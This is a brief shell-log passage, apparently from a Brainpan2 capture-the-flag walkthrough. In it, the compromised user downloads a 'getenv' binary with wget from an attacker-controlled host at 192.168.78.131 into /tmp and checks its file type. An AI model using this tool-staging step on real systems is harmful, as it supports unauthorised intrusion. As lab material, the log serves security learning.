 /opt/brainpan
anansi@brainpan2:/opt/brainpan$ cd /tmp
cd /tmp
anansi@brainpan2:/tmp$ wget http://192.168.78.131/getenv
wget http://192.168.78.131/getenv
--2021-02-17 18:22:43--  http://192.168.78.131/getenv
Connecting to 192.168.78.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15524 (15K)
Saving to: `getenv'
100%[======================================>] 15,524      --.-K/s   in 0s
2021-02-17 18:22:43 (608 MB/s) - `getenv' saved [15524/15524]
anansi@brainpan2:/tmp$ ls
ls
getenv  msg_root
anansi@brainpan2:/tmp$ file getenv
file getenv
getenv: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked (uses sh
NU/Linux 3.2.0, not stripped
anansi@brainpan2:/tmp$